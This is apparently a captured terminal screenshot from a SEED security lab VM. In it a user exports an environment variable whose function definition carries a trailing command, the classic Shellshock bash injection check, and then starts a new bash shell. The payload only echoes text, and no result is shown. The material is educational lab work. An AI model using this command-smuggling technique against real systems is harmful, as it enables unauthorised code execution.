 Terminator
En
8:54 PM
/bin/bash
/bin/bash 66x24
< foo='() { echo "ShellShock"; }; echo "Vulnerable";'
[09/19/20]seed@VM:/bin$ export foo
[09/19/20]seed@VM:/bin$ /bin/bash
[09/19/20]seed@VM:/bin$